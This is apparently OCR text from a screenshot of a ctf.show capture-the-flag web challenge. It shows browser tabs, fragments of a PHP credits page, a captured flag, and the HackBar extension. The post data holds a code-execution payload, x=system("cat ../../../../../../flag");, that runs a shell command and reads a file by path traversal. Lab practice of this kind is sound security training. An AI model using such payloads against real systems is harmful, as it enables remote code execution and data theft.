 c0d9978f-9b3a-424d-9685-5a19a3ee9968.challenge.ctf.show
铭飞MCms(5.2.8) N1BOOK平台-Nu1L ... C sqli-labs大详解（完... C (12条消息) sqli-labs... C (19条消息) burpsuite... burpsuite只拦截特定...
Websites and Infrastructure team
PHP Websites Team Rasmus Lerdorf, Hannes Magnusson, Philip Olson, Lukas Kahwe S
Nielsen, Peter Cowburn, Adam Harvey, Ferenc Kovacs, Levi Morris
Event Maintainers Damien Seguy, Daniel P. Brown
Network Infrastructure Daniel P. Brown
Windows Infrastructure Alex Schoenmaker
PHP License
This program is free software; you can redistribute it and/or modify it under the terms of the PHP License as published
distribution in the file: LICENSE
This program is distributed in the hope that it will be useful, but WITHOUT ANY WARRANTY; without even the implied
FITNESS FOR A PARTICULAR PURPOSE.
If you did not receive a copy of the PHP license, or have any questions about PHP licensing, please contact license@php
ctfshow{6ebf7aa5-c904-4d9b-a1bb-80564277745b} cms初始化成功
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL http://c0d9978f-9b3a-424d-9685-5a19a3ee9968.challenge.ctf.show/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
x=system("cat ../../../../../../flag");